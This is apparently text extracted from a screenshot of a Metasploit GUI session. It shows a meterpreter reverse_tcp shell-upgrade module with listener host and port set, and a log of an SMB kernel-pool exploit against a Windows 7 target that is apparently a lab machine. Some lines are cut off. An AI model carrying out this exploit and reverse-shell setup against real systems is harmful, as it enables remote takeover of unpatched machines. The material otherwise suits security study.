 gather
general
manage
autoroute
dbvis_add_db_admin
dbvis_query
fileshare
hsts_eraser
multi_post
open
play_youtube
record_mic
screensaver
screenshare
set_wallpaper
shell_to_meterpreter
sudo
system_session
10.10.114.146
Shell Banner:
Microsoft Windows [Version 6.1.7600]
-----
multi/manage/shell_to_meterpreter
Shell to Meterpreter Upgrade
This module attempts to upgrade a command shell to meterpreter. The shell platform
is automatically detected and the best version of meterpreter for the target is
selected. Currently meterpreter/reverse_tcp is used on Windows and Linux, with
Option Value
HANDLER 1
LHOST 192.168.28.142
LPORT 4433
SESSION + 3
Show advanced options
Launch
Event Log X exploit X windows/meterpreter_reverse_tcp X
[+] 10.10.114.146:445 - The target is vulnerable.
[*] 10.10.114.146:445 - Connecting to target for exploitation.
[+] 10.10.114.146:445 - Connection established for exploitation.
[+] 10.10.114.146:445 - Target OS selected valid for OS indicated by
[*] 10.10.114.146:445 - CORE raw buffer dump (25 bytes)
[*] 10.10.114.146:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48
[*] 10.10.114.146:445 - 0x00000010 61 73 69 63 20 37 36 30 30
[+] 10.10.114.146:445 - Target arch selected valid for arch indicated
[*] 10.10.114.146:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.114.146:445 - Sending all but last fragment of exploit pack
[*] 10.10.114.146:445 - Starting non-paged pool grooming
[+] 10.10.114.146:445 - Sending SMBv2 buffers
[+] 10.10.114.146:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.114.146:445 - Sending final SMBv2 buffers.
[*] 10.10.114.146:445 - Sending last fragment of exploit packet!
[*] 10.10.114.146:445 - Receiving response from exploit packet